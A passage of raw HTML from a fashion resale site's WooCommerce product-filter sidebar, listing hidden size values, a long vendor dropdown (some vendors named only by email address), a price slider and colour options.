                                <input type="hidden" value="43" data-anchor="woof_n_pa_clothing-size_43" />
                                <input type="hidden" value="44" data-anchor="woof_n_pa_clothing-size_44" />
                                <input type="hidden" value="45" data-anchor="woof_n_pa_clothing-size_45" />
                                <input type="hidden" value="46" data-anchor="woof_n_pa_clothing-size_46" />
                                <input type="hidden" value="48" data-anchor="woof_n_pa_clothing-size_48" />
                                <input type="hidden" value="5" data-anchor="woof_n_pa_clothing-size_5" />
                                <input type="hidden" value="5.5" data-anchor="woof_n_pa_clothing-size_5-5" />
                                <input type="hidden" value="50" data-anchor="woof_n_pa_clothing-size_50" />
                                <input type="hidden" value="52" data-anchor="woof_n_pa_clothing-size_52" />
                                <input type="hidden" value="54" data-anchor="woof_n_pa_clothing-size_54" />
                                <input type="hidden" value="56" data-anchor="woof_n_pa_clothing-size_56" />
                                <input type="hidden" value="58" data-anchor="woof_n_pa_clothing-size_58" />
                                <input type="hidden" value="6" data-anchor="woof_n_pa_clothing-size_6" />
                                <input type="hidden" value="6 (39)" data-anchor="woof_n_pa_clothing-size_6-39" />
                                <input type="hidden" value="6 (40)" data-anchor="woof_n_pa_clothing-size_6-40" />
                                <input type="hidden" value="6..5" data-anchor="woof_n_pa_clothing-size_6-5-2" />
                                <input type="hidden" value="6.5" data-anchor="woof_n_pa_clothing-size_6-5" />
                                <input type="hidden" value="60" data-anchor="woof_n_pa_clothing-size_60" />
                                <input type="hidden" value="7" data-anchor="woof_n_pa_clothing-size_7" />
                                <input type="hidden" value="7.5" data-anchor="woof_n_pa_clothing-size_7-5" />
                                <input type="hidden" value="8" data-anchor="woof_n_pa_clothing-size_8" />
                                <input type="hidden" value="8.5" data-anchor="woof_n_pa_clothing-size_8-5" />
                                <input type="hidden" value="9" data-anchor="woof_n_pa_clothing-size_9" />
                                <input type="hidden" value="9.5" data-anchor="woof_n_pa_clothing-size_9-5" />
                                <input type="hidden" value="one size" data-anchor="woof_n_pa_clothing-size_one-size" />
                                <input type="hidden" value="S/M L/XL" data-anchor="woof_n_pa_clothing-size_s-m-l-xl" />
                                <input type="hidden" value="tbc" data-anchor="woof_n_pa_clothing-size_tbc" />
                                <input type="hidden" value="XXXL" data-anchor="woof_n_pa_clothing-size_xxxl" />
                                <input type="hidden" value="XXS" data-anchor="woof_n_pa_clothing-size_xxs" />
                                <input type="hidden" value="XS" data-anchor="woof_n_pa_clothing-size_xs" />
                                <input type="hidden" value="S" data-anchor="woof_n_pa_clothing-size_s" />
                                <input type="hidden" value="M" data-anchor="woof_n_pa_clothing-size_m" />
                                <input type="hidden" value="L" data-anchor="woof_n_pa_clothing-size_l" />
                                <input type="hidden" value="XL" data-anchor="woof_n_pa_clothing-size_xl" />
                                <input type="hidden" value="XXL" data-anchor="woof_n_pa_clothing-size_xxl" />
                                        </div>
                        
                <input type="hidden" name="woof_t_pa_clothing-size" value="Product Size" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_dc_vendor_shop" class="woof_container woof_container_select woof_container_dc_vendor_shop woof_container_3 woof_container_vendor">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_vendor">
                                            <h4>
                            Vendor                                                                                    </h4>
                                                    <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_dc_vendor_shop">Vendor</label>
<select id='woof_tax_select_dc_vendor_shop' class="woof_select woof_select_dc_vendor_shop" name="dc_vendor_shop">
    <option value="0">Vendor</option>
                                        <option  value="10corsocomo" >10corsocomo </option>
                                            <option  value="11honore" >11honore </option>
                                            <option  value="13metriquadri" >13metriquadri </option>
                                            <option  value="55croisette" >55 Croisette </option>
                                            <option  value="amamaniere" >A Ma Maniere </option>
                                            <option  value="actuelb" >actuelb </option>
                                            <option  value="alexanderwang" >Alexander Wang </option>
                                            <option  value="allsaints" >ALLSAINTS </option>
                                            <option  value="alumni" >Alumni </option>
                                            <option  value="amicci" >amicci </option>
                                            <option  value="amr" >amr </option>
                                            <option  value="angcris11985gmail-com" >angcris11985@gmail.com </option>
                                            <option  value="antonioli" >Antonioli </option>
                                            <option  value="backstock" >backstock </option>
                                            <option  value="bergdorf-goodman" >Bergdorf Goodman </option>
                                            <option  value="boohooman" >boohooman </option>
                                            <option  value="brittanyngiasplyxp-com" >Brittany Ngia </option>
                                            <option  value="brownsfashion" >brownsfashion </option>
                                            <option  value="burberry" >Burberry </option>
                                            <option  value="carlottaconstant" >Carlotta Constant </option>
                                            <option  value="ceewillow" >ceewillow </option>
                                            <option  value="complexsplyxp-com" >Complex </option>
                                            <option  value="concepts" >concepts </option>
                                            <option  value="cos" >cos </option>
                                            <option  value="danielsimmons" >Daniel Simmons </option>
                                            <option  value="danielbiran2000gmail-com" >danielbiran2000@gmail.com </option>
                                            <option  value="davepike" >Dave Pike </option>
                                            <option  value="debbiedaily" >Debbie Daily </option>
                                            <option  value="denimsply" >Denimsply </option>
                                            <option  value="depop" >Depop </option>
                                            <option  value="desibanks4real" >Desi Banks </option>
                                            <option  value="desousasarah180gmail-com" >desousasarah180@gmail.com </option>
                                            <option  value="doverstreetmarket" >Dover Street Market </option>
                                            <option  value="duneivan" >Dune Ivan </option>
                                            <option  value="ebay" >eBay </option>
                                            <option  value="end" >end </option>
                                            <option  value="eraldo" >Eraldo </option>
                                            <option  value="flannels" >FLANNELS </option>
                                            <option  value="flightclub" >flightclub </option>
                                            <option  value="fredsegal" >Fred Segal </option>
                                            <option  value="gaffersplyxp-com" >GAFFER </option>
                                            <option  value="gavintomlin" >Gavin Tomlin </option>
                                            <option  value="goat" >goat </option>
                                            <option  value="grailed" >Grailed </option>
                                            <option  value="h-lorenzo" >H.Lorenzo </option>
                                            <option  value="harrods" >Harrods </option>
                                            <option  value="harveynichols" >Harvey Nichols </option>
                                            <option  value="haven" >haven </option>
                                            <option  value="hbx" >hbx </option>
                                            <option  value="iamvboogie" >Iamvboogie </option>
                                            <option  value="ishopper" >ishopper </option>
                                            <option  value="itsyuyansplyxp-com" >itsyuyan </option>
                                            <option  value="jalenfields" >jalenfields </option>
                                            <option  value="jaycarter" >Jay Carter </option>
                                            <option  value="julianbinger" >Julian Binger </option>
                                            <option  value="kalanirodgerssplyxp-com" >Kalani Rodgers </option>
                                            <option  value="kanyo_dhotmail-com" >kanyo_d@hotmail.com </option>
                                            <option  value="kerwinalabi" >Kerwin Alabi </option>
                                            <option  value="kith" >Kith </option>
                                            <option  value="kountrywayne" >Kountry Wayne </option>
                                            <option  value="lacrosselegend08gmail-com" >lacrosselegend08@gmail.com </option>
                                            <option  value="layers" >Layers </option>
                                            <option  value="lefty" >Lefty </option>
                                            <option  value="ln-cc" >LN-CC </option>
                                            <option  value="lotus256tf2gmail-com" >lotus256tf2@gmail.com </option>
                                            <option  value="ltla" >LTLA </option>
                                            <option  value="magnussplyxp-com" >Magnus </option>
                                            <option  value="maisonoperative" >Maison Operative </option>
                                            <option  value="mattarchive" >Matt Archive </option>
                                            <option  value="maxfield" >Maxfield </option>
                                            <option  value="miabudjaicloud-com" >miabudja@icloud.com </option>
                                            <option  value="miabudja19gmail-com" >miabudja19@gmail.com </option>
                                            <option  value="modaxpmiami" >Moda XP Miami </option>
                                            <option  value="modes" >Modes </option>
                                            <option  value="mrktdeux" >MRKTDeux </option>
                                            <option  value="mrporter" >mrporter </option>
                                            <option  value="mrsneaker" >mrsneaker </option>
                                            <option  value="nataliealysasplyxp-com" >Natalie Alysa </option>
                                            <option  value="nayvasplyxp-com" >Nayva </option>
                                            <option  value="nomad" >Nomad </option>
                                            <option  value="nordstrom" >Nordstrom </option>
                                            <option  value="normastyles" >Norma Styles </option>
                                            <option  value="notsoblondesplyxp-com" >Not So Blonde </option>
                                            <option  value="notre" >Notre </option>
                                            <option  value="originsnyc" >originsnyc </option>
                                            <option  value="paqsplyxp-com" >PAQ </option>
                                            <option  value="patnmoonsplyxp-com" >Patnmoon </option>
                                            <option  value="patronofthenew" >Patron of The New </option>
                                            <option  value="phillymike" >phillymike </option>
                                            <option  value="plugmeplease" >plugmeplease </option>
                                            <option  value="poshmark" >Poshmark </option>
                                            <option  value="queenzflip" >QUEENZFLIP </option>
                                            <option  value="readytowear" >Ready To Wear </option>
                                            <option  value="resply" >resply </option>
                                            <option  value="riccardiboston" >Riccardi Boston </option>
                                            <option  value="rsvp-gallery" >Rsvp Gallery </option>
                                            <option  value="saad" >saad </option>
                                            <option  value="sangievsplyxp-com" >Sangiev </option>
                                            <option  value="sayehsharelosplyxp-com" >Sayeh Sharelo </option>
                                            <option  value="slamjamsocialism" >slamjamsocialism </option>
                                            <option  value="sneakersply" >Sneaker SPLY </option>
                                            <option  value="solestage" >solestage </option>
                                            <option  value="sply" >SPLY </option>
                                            <option  value="splymiami" >SPLY MIAMI </option>
                                            <option  value="splyservices" >SPLY Services </option>
                                            <option  value="splyspacebirmingham" >SPLY Space Birmingham </option>
                                            <option  value="splyspacecambridge" >SPLY Space Cambridge </option>
                                            <option  value="splyspaceedinburgh" >SPLY Space Edinburgh </option>
                                            <option  value="splyspacehammersmith" >SPLY Space Hammersmith London </option>
                                            <option  value="splyspaceleeds" >SPLY Space Leeds </option>
                                            <option  value="splyspacemayfair" >SPLY Space Mayfair London </option>
                                            <option  value="splyspacenewcastle" >SPLY Space Newcastle </option>
                                            <option  value="splyspaceoxford" >SPLY Space Oxford London </option>
                                            <option  value="splyspaceshoreditch" >SPLY Space Shoreditch London </option>
                                            <option  value="splyspacesouthampton" >SPLY Space Southampton </option>
                                            <option  value="splystore" >SPLY STORE </option>
                                            <option  value="splystorelosangeles" >SPLY STORE LOS ANGELES </option>
                                            <option  value="splystoremiami" >SPLY Store Miami </option>
                                            <option  value="splyxp" >SPLY XP </option>
                                            <option  value="splyuser" >SPLY XP </option>
                                            <option  value="splystoreamsterdam" >SPLYSTORE AMSTERDAM </option>
                                            <option  value="splystorehouston" >SPLYSTORE HOUSTON </option>
                                            <option  value="splystoreparis" >SPLYSTORE PARIS </option>
                                            <option  value="splystorestockholm" >SPLYSTORE STOCKHOLM </option>
                                            <option  value="splystoretoronto" >SPLYSTORE TORONTO </option>
                                            <option  value="splystoreatlanta" >splystoreatlanta </option>
                                            <option  value="splystoremontreal" >splystoremontreal </option>
                                            <option  value="splystorenewyork" >splystorenewyork </option>
                                            <option  value="ssense" >ssense </option>
                                            <option  value="stadiumgoods" >stadiumgoods </option>
                                            <option  value="steviesallesplyxp-com" >Stevie Salle </option>
                                            <option  value="stockx" >stockx </option>
                                            <option  value="stylist" >stylist </option>
                                            <option  value="supermrkt" >Supermrkt </option>
                                            <option  value="supply" >Supply </option>
                                            <option  value="test" >test </option>
                                            <option  value="testvendor" >testvendor </option>
                                            <option  value="thechicmavensplyxp-com" >The Chic Maven </option>
                                            <option  value="therealreal" >The RealReal </option>
                                            <option  value="thewebster" >The Webster </option>
                                            <option  value="theidleman" >theidleman </option>
                                            <option  value="thomaswillson" >Thomas Willson </option>
                                            <option  value="tresbien" >tresbien </option>
                                            <option  value="truevintage" >truevintage </option>
                                            <option  value="undefeate" >Undefeated </option>
                                            <option  value="unionlosangeles" >Union Los Angeles </option>
                                            <option  value="unknwn" >UNKNWN </option>
                                            <option  value="vinted" >Vinted </option>
                                            <option  value="vitkac" >Vitkac </option>
                                            <option  value="voguesplyxp-com" >Vogue </option>
                                            <option  value="whatwewear" >What We Wear </option>
                                            <option  value="wrongweather" >Wrong Weather </option>
                                            <option  value="zara" >zara </option>
                                            <option  value="zoofashion" >Zoo Fashion </option>
                        </select>
            

                <input type="hidden" value="10corsocomo" data-anchor="woof_n_dc_vendor_shop_10corsocomo" />
                                <input type="hidden" value="11honore" data-anchor="woof_n_dc_vendor_shop_11honore" />
                                <input type="hidden" value="13metriquadri" data-anchor="woof_n_dc_vendor_shop_13metriquadri" />
                                <input type="hidden" value="55 Croisette" data-anchor="woof_n_dc_vendor_shop_55croisette" />
                                <input type="hidden" value="A Ma Maniere" data-anchor="woof_n_dc_vendor_shop_amamaniere" />
                                <input type="hidden" value="actuelb" data-anchor="woof_n_dc_vendor_shop_actuelb" />
                                <input type="hidden" value="Alexander Wang" data-anchor="woof_n_dc_vendor_shop_alexanderwang" />
                                <input type="hidden" value="ALLSAINTS" data-anchor="woof_n_dc_vendor_shop_allsaints" />
                                <input type="hidden" value="Alumni" data-anchor="woof_n_dc_vendor_shop_alumni" />
                                <input type="hidden" value="amicci" data-anchor="woof_n_dc_vendor_shop_amicci" />
                                <input type="hidden" value="amr" data-anchor="woof_n_dc_vendor_shop_amr" />
                                <input type="hidden" value="angcris11985@gmail.com" data-anchor="woof_n_dc_vendor_shop_angcris11985gmail-com" />
                                <input type="hidden" value="Antonioli" data-anchor="woof_n_dc_vendor_shop_antonioli" />
                                <input type="hidden" value="backstock" data-anchor="woof_n_dc_vendor_shop_backstock" />
                                <input type="hidden" value="Bergdorf Goodman" data-anchor="woof_n_dc_vendor_shop_bergdorf-goodman" />
                                <input type="hidden" value="boohooman" data-anchor="woof_n_dc_vendor_shop_boohooman" />
                                <input type="hidden" value="Brittany Ngia" data-anchor="woof_n_dc_vendor_shop_brittanyngiasplyxp-com" />
                                <input type="hidden" value="brownsfashion" data-anchor="woof_n_dc_vendor_shop_brownsfashion" />
                                <input type="hidden" value="Burberry" data-anchor="woof_n_dc_vendor_shop_burberry" />
                                <input type="hidden" value="Carlotta Constant" data-anchor="woof_n_dc_vendor_shop_carlottaconstant" />
                                <input type="hidden" value="ceewillow" data-anchor="woof_n_dc_vendor_shop_ceewillow" />
                                <input type="hidden" value="Complex" data-anchor="woof_n_dc_vendor_shop_complexsplyxp-com" />
                                <input type="hidden" value="concepts" data-anchor="woof_n_dc_vendor_shop_concepts" />
                                <input type="hidden" value="cos" data-anchor="woof_n_dc_vendor_shop_cos" />
                                <input type="hidden" value="Daniel Simmons" data-anchor="woof_n_dc_vendor_shop_danielsimmons" />
                                <input type="hidden" value="danielbiran2000@gmail.com" data-anchor="woof_n_dc_vendor_shop_danielbiran2000gmail-com" />
                                <input type="hidden" value="Dave Pike" data-anchor="woof_n_dc_vendor_shop_davepike" />
                                <input type="hidden" value="Debbie Daily" data-anchor="woof_n_dc_vendor_shop_debbiedaily" />
                                <input type="hidden" value="Denimsply" data-anchor="woof_n_dc_vendor_shop_denimsply" />
                                <input type="hidden" value="Depop" data-anchor="woof_n_dc_vendor_shop_depop" />
                                <input type="hidden" value="Desi Banks" data-anchor="woof_n_dc_vendor_shop_desibanks4real" />
                                <input type="hidden" value="desousasarah180@gmail.com" data-anchor="woof_n_dc_vendor_shop_desousasarah180gmail-com" />
                                <input type="hidden" value="Dover Street Market" data-anchor="woof_n_dc_vendor_shop_doverstreetmarket" />
                                <input type="hidden" value="Dune Ivan" data-anchor="woof_n_dc_vendor_shop_duneivan" />
                                <input type="hidden" value="eBay" data-anchor="woof_n_dc_vendor_shop_ebay" />
                                <input type="hidden" value="end" data-anchor="woof_n_dc_vendor_shop_end" />
                                <input type="hidden" value="Eraldo" data-anchor="woof_n_dc_vendor_shop_eraldo" />
                                <input type="hidden" value="FLANNELS" data-anchor="woof_n_dc_vendor_shop_flannels" />
                                <input type="hidden" value="flightclub" data-anchor="woof_n_dc_vendor_shop_flightclub" />
                                <input type="hidden" value="Fred Segal" data-anchor="woof_n_dc_vendor_shop_fredsegal" />
                                <input type="hidden" value="GAFFER" data-anchor="woof_n_dc_vendor_shop_gaffersplyxp-com" />
                                <input type="hidden" value="Gavin Tomlin" data-anchor="woof_n_dc_vendor_shop_gavintomlin" />
                                <input type="hidden" value="goat" data-anchor="woof_n_dc_vendor_shop_goat" />
                                <input type="hidden" value="Grailed" data-anchor="woof_n_dc_vendor_shop_grailed" />
                                <input type="hidden" value="H.Lorenzo" data-anchor="woof_n_dc_vendor_shop_h-lorenzo" />
                                <input type="hidden" value="Harrods" data-anchor="woof_n_dc_vendor_shop_harrods" />
                                <input type="hidden" value="Harvey Nichols" data-anchor="woof_n_dc_vendor_shop_harveynichols" />
                                <input type="hidden" value="haven" data-anchor="woof_n_dc_vendor_shop_haven" />
                                <input type="hidden" value="hbx" data-anchor="woof_n_dc_vendor_shop_hbx" />
                                <input type="hidden" value="Iamvboogie" data-anchor="woof_n_dc_vendor_shop_iamvboogie" />
                                <input type="hidden" value="ishopper" data-anchor="woof_n_dc_vendor_shop_ishopper" />
                                <input type="hidden" value="itsyuyan" data-anchor="woof_n_dc_vendor_shop_itsyuyansplyxp-com" />
                                <input type="hidden" value="jalenfields" data-anchor="woof_n_dc_vendor_shop_jalenfields" />
                                <input type="hidden" value="Jay Carter" data-anchor="woof_n_dc_vendor_shop_jaycarter" />
                                <input type="hidden" value="Julian Binger" data-anchor="woof_n_dc_vendor_shop_julianbinger" />
                                <input type="hidden" value="Kalani Rodgers" data-anchor="woof_n_dc_vendor_shop_kalanirodgerssplyxp-com" />
                                <input type="hidden" value="kanyo_d@hotmail.com" data-anchor="woof_n_dc_vendor_shop_kanyo_dhotmail-com" />
                                <input type="hidden" value="Kerwin Alabi" data-anchor="woof_n_dc_vendor_shop_kerwinalabi" />
                                <input type="hidden" value="Kith" data-anchor="woof_n_dc_vendor_shop_kith" />
                                <input type="hidden" value="Kountry Wayne" data-anchor="woof_n_dc_vendor_shop_kountrywayne" />
                                <input type="hidden" value="lacrosselegend08@gmail.com" data-anchor="woof_n_dc_vendor_shop_lacrosselegend08gmail-com" />
                                <input type="hidden" value="Layers" data-anchor="woof_n_dc_vendor_shop_layers" />
                                <input type="hidden" value="Lefty" data-anchor="woof_n_dc_vendor_shop_lefty" />
                                <input type="hidden" value="LN-CC" data-anchor="woof_n_dc_vendor_shop_ln-cc" />
                                <input type="hidden" value="lotus256tf2@gmail.com" data-anchor="woof_n_dc_vendor_shop_lotus256tf2gmail-com" />
                                <input type="hidden" value="LTLA" data-anchor="woof_n_dc_vendor_shop_ltla" />
                                <input type="hidden" value="Magnus" data-anchor="woof_n_dc_vendor_shop_magnussplyxp-com" />
                                <input type="hidden" value="Maison Operative" data-anchor="woof_n_dc_vendor_shop_maisonoperative" />
                                <input type="hidden" value="Matt Archive" data-anchor="woof_n_dc_vendor_shop_mattarchive" />
                                <input type="hidden" value="Maxfield" data-anchor="woof_n_dc_vendor_shop_maxfield" />
                                <input type="hidden" value="miabudja@icloud.com" data-anchor="woof_n_dc_vendor_shop_miabudjaicloud-com" />
                                <input type="hidden" value="miabudja19@gmail.com" data-anchor="woof_n_dc_vendor_shop_miabudja19gmail-com" />
                                <input type="hidden" value="Moda XP Miami" data-anchor="woof_n_dc_vendor_shop_modaxpmiami" />
                                <input type="hidden" value="Modes" data-anchor="woof_n_dc_vendor_shop_modes" />
                                <input type="hidden" value="MRKTDeux" data-anchor="woof_n_dc_vendor_shop_mrktdeux" />
                                <input type="hidden" value="mrporter" data-anchor="woof_n_dc_vendor_shop_mrporter" />
                                <input type="hidden" value="mrsneaker" data-anchor="woof_n_dc_vendor_shop_mrsneaker" />
                                <input type="hidden" value="Natalie Alysa" data-anchor="woof_n_dc_vendor_shop_nataliealysasplyxp-com" />
                                <input type="hidden" value="Nayva" data-anchor="woof_n_dc_vendor_shop_nayvasplyxp-com" />
                                <input type="hidden" value="Nomad" data-anchor="woof_n_dc_vendor_shop_nomad" />
                                <input type="hidden" value="Nordstrom" data-anchor="woof_n_dc_vendor_shop_nordstrom" />
                                <input type="hidden" value="Norma Styles" data-anchor="woof_n_dc_vendor_shop_normastyles" />
                                <input type="hidden" value="Not So Blonde" data-anchor="woof_n_dc_vendor_shop_notsoblondesplyxp-com" />
                                <input type="hidden" value="Notre" data-anchor="woof_n_dc_vendor_shop_notre" />
                                <input type="hidden" value="originsnyc" data-anchor="woof_n_dc_vendor_shop_originsnyc" />
                                <input type="hidden" value="PAQ" data-anchor="woof_n_dc_vendor_shop_paqsplyxp-com" />
                                <input type="hidden" value="Patnmoon" data-anchor="woof_n_dc_vendor_shop_patnmoonsplyxp-com" />
                                <input type="hidden" value="Patron of The New" data-anchor="woof_n_dc_vendor_shop_patronofthenew" />
                                <input type="hidden" value="phillymike" data-anchor="woof_n_dc_vendor_shop_phillymike" />
                                <input type="hidden" value="plugmeplease" data-anchor="woof_n_dc_vendor_shop_plugmeplease" />
                                <input type="hidden" value="Poshmark" data-anchor="woof_n_dc_vendor_shop_poshmark" />
                                <input type="hidden" value="QUEENZFLIP" data-anchor="woof_n_dc_vendor_shop_queenzflip" />
                                <input type="hidden" value="Ready To Wear" data-anchor="woof_n_dc_vendor_shop_readytowear" />
                                <input type="hidden" value="resply" data-anchor="woof_n_dc_vendor_shop_resply" />
                                <input type="hidden" value="Riccardi Boston" data-anchor="woof_n_dc_vendor_shop_riccardiboston" />
                                <input type="hidden" value="Rsvp Gallery" data-anchor="woof_n_dc_vendor_shop_rsvp-gallery" />
                                <input type="hidden" value="saad" data-anchor="woof_n_dc_vendor_shop_saad" />
                                <input type="hidden" value="Sangiev" data-anchor="woof_n_dc_vendor_shop_sangievsplyxp-com" />
                                <input type="hidden" value="Sayeh Sharelo" data-anchor="woof_n_dc_vendor_shop_sayehsharelosplyxp-com" />
                                <input type="hidden" value="slamjamsocialism" data-anchor="woof_n_dc_vendor_shop_slamjamsocialism" />
                                <input type="hidden" value="Sneaker SPLY" data-anchor="woof_n_dc_vendor_shop_sneakersply" />
                                <input type="hidden" value="solestage" data-anchor="woof_n_dc_vendor_shop_solestage" />
                                <input type="hidden" value="SPLY" data-anchor="woof_n_dc_vendor_shop_sply" />
                                <input type="hidden" value="SPLY MIAMI" data-anchor="woof_n_dc_vendor_shop_splymiami" />
                                <input type="hidden" value="SPLY Services" data-anchor="woof_n_dc_vendor_shop_splyservices" />
                                <input type="hidden" value="SPLY Space Birmingham" data-anchor="woof_n_dc_vendor_shop_splyspacebirmingham" />
                                <input type="hidden" value="SPLY Space Cambridge" data-anchor="woof_n_dc_vendor_shop_splyspacecambridge" />
                                <input type="hidden" value="SPLY Space Edinburgh" data-anchor="woof_n_dc_vendor_shop_splyspaceedinburgh" />
                                <input type="hidden" value="SPLY Space Hammersmith London" data-anchor="woof_n_dc_vendor_shop_splyspacehammersmith" />
                                <input type="hidden" value="SPLY Space Leeds" data-anchor="woof_n_dc_vendor_shop_splyspaceleeds" />
                                <input type="hidden" value="SPLY Space Mayfair London" data-anchor="woof_n_dc_vendor_shop_splyspacemayfair" />
                                <input type="hidden" value="SPLY Space Newcastle" data-anchor="woof_n_dc_vendor_shop_splyspacenewcastle" />
                                <input type="hidden" value="SPLY Space Oxford London" data-anchor="woof_n_dc_vendor_shop_splyspaceoxford" />
                                <input type="hidden" value="SPLY Space Shoreditch London" data-anchor="woof_n_dc_vendor_shop_splyspaceshoreditch" />
                                <input type="hidden" value="SPLY Space Southampton" data-anchor="woof_n_dc_vendor_shop_splyspacesouthampton" />
                                <input type="hidden" value="SPLY STORE" data-anchor="woof_n_dc_vendor_shop_splystore" />
                                <input type="hidden" value="SPLY STORE LOS ANGELES" data-anchor="woof_n_dc_vendor_shop_splystorelosangeles" />
                                <input type="hidden" value="SPLY Store Miami" data-anchor="woof_n_dc_vendor_shop_splystoremiami" />
                                <input type="hidden" value="SPLY XP" data-anchor="woof_n_dc_vendor_shop_splyxp" />
                                <input type="hidden" value="SPLY XP" data-anchor="woof_n_dc_vendor_shop_splyuser" />
                                <input type="hidden" value="SPLYSTORE AMSTERDAM" data-anchor="woof_n_dc_vendor_shop_splystoreamsterdam" />
                                <input type="hidden" value="SPLYSTORE HOUSTON" data-anchor="woof_n_dc_vendor_shop_splystorehouston" />
                                <input type="hidden" value="SPLYSTORE PARIS" data-anchor="woof_n_dc_vendor_shop_splystoreparis" />
                                <input type="hidden" value="SPLYSTORE STOCKHOLM" data-anchor="woof_n_dc_vendor_shop_splystorestockholm" />
                                <input type="hidden" value="SPLYSTORE TORONTO" data-anchor="woof_n_dc_vendor_shop_splystoretoronto" />
                                <input type="hidden" value="splystoreatlanta" data-anchor="woof_n_dc_vendor_shop_splystoreatlanta" />
                                <input type="hidden" value="splystoremontreal" data-anchor="woof_n_dc_vendor_shop_splystoremontreal" />
                                <input type="hidden" value="splystorenewyork" data-anchor="woof_n_dc_vendor_shop_splystorenewyork" />
                                <input type="hidden" value="ssense" data-anchor="woof_n_dc_vendor_shop_ssense" />
                                <input type="hidden" value="stadiumgoods" data-anchor="woof_n_dc_vendor_shop_stadiumgoods" />
                                <input type="hidden" value="Stevie Salle" data-anchor="woof_n_dc_vendor_shop_steviesallesplyxp-com" />
                                <input type="hidden" value="stockx" data-anchor="woof_n_dc_vendor_shop_stockx" />
                                <input type="hidden" value="stylist" data-anchor="woof_n_dc_vendor_shop_stylist" />
                                <input type="hidden" value="Supermrkt" data-anchor="woof_n_dc_vendor_shop_supermrkt" />
                                <input type="hidden" value="Supply" data-anchor="woof_n_dc_vendor_shop_supply" />
                                <input type="hidden" value="test" data-anchor="woof_n_dc_vendor_shop_test" />
                                <input type="hidden" value="testvendor" data-anchor="woof_n_dc_vendor_shop_testvendor" />
                                <input type="hidden" value="The Chic Maven" data-anchor="woof_n_dc_vendor_shop_thechicmavensplyxp-com" />
                                <input type="hidden" value="The RealReal" data-anchor="woof_n_dc_vendor_shop_therealreal" />
                                <input type="hidden" value="The Webster" data-anchor="woof_n_dc_vendor_shop_thewebster" />
                                <input type="hidden" value="theidleman" data-anchor="woof_n_dc_vendor_shop_theidleman" />
                                <input type="hidden" value="Thomas Willson" data-anchor="woof_n_dc_vendor_shop_thomaswillson" />
                                <input type="hidden" value="tresbien" data-anchor="woof_n_dc_vendor_shop_tresbien" />
                                <input type="hidden" value="truevintage" data-anchor="woof_n_dc_vendor_shop_truevintage" />
                                <input type="hidden" value="Undefeated" data-anchor="woof_n_dc_vendor_shop_undefeate" />
                                <input type="hidden" value="Union Los Angeles" data-anchor="woof_n_dc_vendor_shop_unionlosangeles" />
                                <input type="hidden" value="UNKNWN" data-anchor="woof_n_dc_vendor_shop_unknwn" />
                                <input type="hidden" value="Vinted" data-anchor="woof_n_dc_vendor_shop_vinted" />
                                <input type="hidden" value="Vitkac" data-anchor="woof_n_dc_vendor_shop_vitkac" />
                                <input type="hidden" value="Vogue" data-anchor="woof_n_dc_vendor_shop_voguesplyxp-com" />
                                <input type="hidden" value="What We Wear" data-anchor="woof_n_dc_vendor_shop_whatwewear" />
                                <input type="hidden" value="Wrong Weather" data-anchor="woof_n_dc_vendor_shop_wrongweather" />
                                <input type="hidden" value="zara" data-anchor="woof_n_dc_vendor_shop_zara" />
                                <input type="hidden" value="Zoo Fashion" data-anchor="woof_n_dc_vendor_shop_zoofashion" />
                                        </div>
                        
                <input type="hidden" name="woof_t_dc_vendor_shop" value="Vendor" /><!-- for red button search nav panel -->

            </div>
        </div>
        
                                    <div data-css-class="woof_price_search_container" class="woof_price_search_container woof_container woof_price_filter">
                        <div class="woof_container_overlay_item"></div>
                        <div class="woof_container_inner">
                            <div class="woocommerce widget_price_filter">
                                                                                                    <h4>
                                    Price                                                                        </h4>
                                                                
        <form method="get" action="https://splyxp.net/product-tag/light-blue/">
            <div class="price_slider_wrapper">
                <div class="price_slider" style="display:none;"></div>
                <div class="price_slider_amount">
                    <input type="text" id="min_price" name="min_price" value="689" data-min="689" placeholder="Min price" />
                    <input type="text" id="max_price" name="max_price" value="2100" data-max="2100" placeholder="Max price" />
                    <button type="submit" class="button">Filter</button>
                    <div class="price_label" style="display:none;">
                        Price: <span class="from"></span> &mdash; <span class="to"></span>
                    </div>
                                        	

                    
                    	

                                        
                    <div class="clear"></div>
                </div>
            </div>	
        </form>	
                                    </div>
                        </div>
                    </div>
                    <div style="clear:both;"></div>
                
                

                

                                
                        <div data-css-class="woof_container_pa_color" class="woof_container woof_container_radio woof_container_pa_color woof_container_5 woof_container_colors">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_colors">
                                            <h4>
                            Colors                                                                                    </h4>
                            
                        <div class="woof_block_html_items" >
                            

<ul class="woof_list woof_list_radio">
                                            <li class="woof_term_784 ">
                <input type="radio"  id="woof_784_697119db293f3" class="woof_radio_term woof_radio_term_784" data-slug="army-green" data-term-id="784" name="pa_color" value="784"  />
                <label class="woof_radio_label " for="woof_784_697119db293f3">Army Green</label>

                <a href="#" data-name="pa_color" data-term-id="784" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_784">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Army Green" data-anchor="woof_n_pa_color_army-green" />

            </li>
                                    <li class="woof_term_1632 ">
                <input type="radio"  id="woof_1632_697119db29482" class="woof_radio_term woof_radio_term_1632" data-slug="battleship" data-term-id="1632" name="pa_color" value="1632"  />
                <label class="woof_radio_label " for="woof_1632_697119db29482">Battleship</label>

                <a href="#" data-name="pa_color" data-term-id="1632" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1632">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Battleship" data-anchor="woof_n_pa_color_battleship" />

            </li>
                                    <li class="woof_term_1549 ">
                <input type="radio"  id="woof_1549_697119db294bc" class="woof_radio_term woof_radio_term_1549" data-slug="blush" data-term-id="1549" name="pa_color" value="1549"  />
                <label class="woof_radio_label " for="woof_1549_697119db294bc">Blush</label>

                <a href="#" data-name="pa_color" data-term-id="1549" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1549">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Blush" data-anchor="woof_n_pa_color_blush" />

            </li>
